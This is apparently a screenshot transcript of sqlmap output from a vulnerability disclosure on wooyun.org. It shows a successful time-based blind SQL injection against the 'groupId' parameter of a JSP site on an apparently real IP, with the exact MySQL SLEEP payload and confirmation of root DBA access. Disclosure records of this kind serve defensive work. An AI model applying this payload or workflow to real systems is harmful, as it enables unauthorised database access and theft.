 管理员: C:\Windows\system32\cmd.exe
[08:37:43] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[08:37:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[08:37:57] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[08:38:05] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[08:38:13] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[08:38:19] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[08:38:26] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[08:38:33] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[08:38:39] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[08:38:46] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[08:38:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:38:59] [INFO] checking if the injection point on GET parameter 'groupId' is a false positive
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 412 HTTP(s) requests:
---
Parameter: groupId (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: groupId=123' AND (SELECT * FROM (SELECT(SLEEP(5)))RpOi) AND 'OEZM'='OEZM
---
[08:46:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[08:46:15] [INFO] testing if current user is DBA
[08:46:15] [INFO] fetching current user
[08:46:15] [INFO] retrieved:
[08:46:15] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[08:46:36] [INFO] adjusting time delay to 4 seconds due to good response times
root@localhost
current user is DBA:    True
[08:51:16] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.72.45.3
0'
[*] shutting down at 08:51:16
www.wooyun.org